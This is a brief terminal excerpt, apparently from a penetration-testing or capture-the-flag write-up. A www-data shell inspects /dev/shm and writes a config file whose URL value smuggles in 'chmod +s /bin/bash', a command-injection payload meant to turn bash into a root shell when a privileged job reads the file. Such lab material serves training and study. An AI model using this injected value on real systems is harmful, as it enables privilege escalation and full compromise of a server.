 www-data@ip-172-16-4-237:/dev/shm$ pwd
/dev/shm
www-data@ip-172-16-4-237:/dev/shm$ ls -alh
total 0
drwxrwxrwt  3 root root   60 Apr  3 18:18 .
drwxr-xr-x 16 root root 3.3K Apr  3 18:18 ..
drwx------  2 root root   40 Apr  3 18:18 eic-hostkey-J7TltqVk
www-data@ip-172-16-4-237:/dev/shm$ echo 'http://localhost; chmod +s /bin/bash #' > /dev/shm/check.conf
www-data@ip-172-16-4-237:/dev/shm$